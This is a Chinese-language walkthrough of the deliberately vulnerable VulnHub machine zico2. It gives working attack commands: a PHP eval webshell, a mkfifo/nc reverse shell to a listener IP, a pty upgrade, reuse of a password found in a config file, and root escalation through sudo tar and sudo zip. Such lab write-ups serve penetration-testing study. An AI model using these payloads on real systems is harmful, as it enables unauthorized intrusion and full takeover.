【oscp】tar、zip命令提权—zico2

本次靶机为zico2,oscp类型的主要利用的是tar命令和zip命令的提权

下载链接:https://download.vulnhub.com/zico/zico2.ova





主机发现 && 80探测

nmap全端口扫描

dirb目录扫描



标题包含的版本信息



漏洞检索,此版本有一个远程命令执行漏洞



查看内容

根据提示来



输入admin密码后,进入后台



编写一个poc.php





记好了这个“数据库”(一句话木马的php文件)的绝对路径 /usr/databases/poc.php

填写名称和字段数





写好我们的payload

<?php @eval($_POST[cmd])?>

看到提示说明我们创建成功了

github上是让我们复制一个文件到根目录就可以了,但是我们没有命令执行

继续信息收集,一句话木马已经上传成功了



点着点着也就发现这个可能存在漏洞点

这个,不就是文件包含嘛,试试



普通的文件包含,利用成功

有了文件包含,还有我们的脚本文件的路径,那么就有思路了,包含我们的“数据库”

/usr/databases/poc.php







kali开启监听,准备反弹shell

反弹shell(其他的都不行)

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.111.128 6666 >/tmp/f

成功



创建交互式终端

python -c "import pty; pty.spawn('/bin/bash');"





内网信息收集,低版本的ubuntu系统,首先想到的就是内核提权

漏洞检索

提权失败



继续信息收集



joomla内容管理系统的配置文件中,FBVtggIk5lAzEU9H,利用su切换zico用户,失败





wordpress内容管理系统的配置文件,切换用户成功



有了密码,就可以利用sudo了,可以看到这个用户是可以利用sudo进行提权的,要用到tar命令或者zip

找找suid文件



那么就利用tar命令提权了

sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh

zip+sudo提权

TF=$(mktemp -u)

sudo zip $TF /etc/hosts -T -TT 'sh #'

往期推荐

【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏

本站小部分内容转载于互联网,如有侵权还请联系THE END